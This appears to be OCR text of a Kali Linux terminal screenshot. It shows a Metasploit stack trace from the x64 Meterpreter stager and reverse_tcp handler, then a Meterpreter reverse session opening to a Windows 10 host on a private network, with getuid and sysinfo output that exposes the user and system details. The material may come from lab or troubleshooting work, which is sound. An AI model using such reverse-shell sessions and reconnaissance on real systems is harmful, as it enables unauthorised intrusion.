 1 2 3 4 2 10:50
kali@kali: ~
Applications
File Actions Edit View Help
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/parse.rb:31:in `parse_instruction'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/parse.rb:339:in `parse'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/shellcode.rb:69:in `assemble'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/main.rb:94:in `assemble'
from /usr/share/metasploit-framework/lib/msf/core/payload/windows/x64/meterpreter_loader_x64.rb:112:in `stage_meterpreter'
from /usr/share/metasploit-framework/lib/msf/core/payload/windows/x64/meterpreter_loader_x64.rb:71:in `stage_payload'
from /usr/share/metasploit-framework/lib/msf/core/payload/stager.rb:146:in `generate_stage'
from /usr/share/metasploit-framework/lib/msf/core/payload/stager.rb:186:in `handle_connection'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:168:in `block (2 levels) in start_handler'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:145:in `loop'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:145:in `block in start_handler'
from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/logging-2.3.1/lib/logging/diagnostic_context.rb:474:in `block in creat
e_with_logging_context'
[*] Sending stage (200774 bytes) to 192.168.65.156
[*] Meterpreter session 30 opened (192.168.65.158:1337 → 192.168.65.156:50924) at 2023-05-31 10:49:45 -0400
meterpreter > getuid
Server username: DESKTOP-74EQ35M\ley
meterpreter > sysinfo
Computer : DESKTOP-74EQ35M
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >